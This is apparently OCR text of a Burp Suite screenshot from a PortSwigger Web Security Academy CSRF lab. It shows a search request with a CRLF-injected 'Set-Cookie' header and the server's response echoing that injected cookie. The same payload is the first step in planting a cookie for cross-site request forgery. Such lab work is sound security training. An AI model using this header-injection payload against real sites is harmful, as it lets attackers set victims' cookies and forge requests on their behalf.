 Go Cancel < ▼ > ▼ Target: https://0a7f001b037d23cd8319691c00760049.web-se
Request
Raw Params Headers Hex
GET /?search=aaa%0d%0aSet-Cookie:aaaaaa HTTP/1.1
Host: 0a7f001b037d23cd8319691c00760049.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7f001b037d23cd8319691c00760049.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrfKey=6L2bOPt7D840412bWXABkmt4euC3mHuK; session=nMJLdnvV3JC2Phdijohag1UPbCfcDCiY
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: LastSearchTerm=aaa
Set-Cookie:aaaaaa; Secure; HttpOnly
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3438
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>CSRF where token is tied to non-session cookie</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>CSRF where token is tied to non-session cookie</h2>
<a id='exploit-link' class='button' target='_blank'
href='https://exploit-0a8a000f035a2321834a68f501b00001.exploit-server.net'>Go to exploit server</a>
<a class=link-back